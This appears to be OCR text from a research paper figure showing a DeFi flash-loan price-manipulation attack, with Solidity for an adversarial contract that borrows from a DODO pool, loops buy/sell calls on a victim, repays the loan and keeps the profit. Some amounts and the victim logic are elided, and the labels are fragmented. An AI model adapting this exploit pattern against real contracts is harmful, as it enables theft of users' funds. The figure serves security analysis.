 1 function exploit(address _to) external {
2 require(keccak256(abi.encodePacked(tx.origin)) == HARDCODED_HASH);
3
4 uint256 quoteAmount = tokenA.balanceOf(address(flashLoanPool));
5
6 flashLoanPool.flashLoan(
7 0,
8 quoteAmount - 1,
9 address(this),
10 abi.encodePacked(_to)
11 );
12 }
[Adversarial Contract]
exploit()
(1)
(a)
1196 function flashLoan(
1197 uint256 baseAmount,
1198 uint256 quoteAmount,
1199 address assetTo,
1200 bytes calldata data
1201 ) external preventReentrant {
1202 _transferBaseOut(assetTo, baseAmount);
1203 _transferQuoteOut(assetTo, quoteAmount);
1204
1205 if (data.length > 0)
1206 IDODOCallee(assetTo).DPPFlashLoanCall(
msg.sender, baseAmount, quoteAmount, data);
1207 ...
[DPP]
flashLoan()
(2)
1 function DPPFlashLoanCall(address, uint256 baseAmount, uint256
quoteAmount, bytes calldata data) external {
2 require(keccak256(abi.encodePacked(tx.origin)) == HARDCODED_HASH);
3 address target = abi.decode(data, (address));
4 require(tokenA.approve(target, type(uint256).max));
5 while (true) {
6 uint256 buyAmount = ...;
7 (bool success, ) = target.call(
8 abi.encodeWithSignature("buy(uint256)", buyAmount)
9 );
10 if (!success) break;
11 }
12
13 uint256 sellAmount = ...;
14 while (true) {
15 (bool success, ) = target.call(
16 abi.encodeWithSignature("sell(uint256)", sellAmount)
17 );
18 if (!success) break;
19 }
20
21 uint256 amt = baseAmount > 0 ? baseAmount : quoteAmount;
22
23 require(tokenA.transfer(msg.sender, amt));
24
25 require(tokenA.transfer(tx.origin, tokenA.balanceOf(address(this))));
}
[Adversarial Contract]
DPPFlashLoanCall()
(3)
(b)
$
(c)
(4)
(5)
(d)
(6)
(e)
Fund-Flow:
(a) Flash Loan
(b-c) Arbitrage via Price Manipulation
(d) Repay Loan
(e) Transfer Profit
1 function buy(uint256 lifeTokenAmount)
2 external {
3 // vulnerability code: buy inflates price
4 }
5
6 function sell(uint256 amount) external {
7 // vulnerability code: sell uses inflated price
for payout
8 }
[Victim Contract]
buy(), sell()
Attack Steps:
(1) Phase 1: Preparation
(2-4) Phase 2: Exploitation
(5-6) Phase 3: Exit
Attacker (EOA)
DPP
Balance
Attacker (EOA)
Balance
(a)
(d)
(e)
Adversarial Contract
Balance
(b)
(c)
Victim Contract
Balance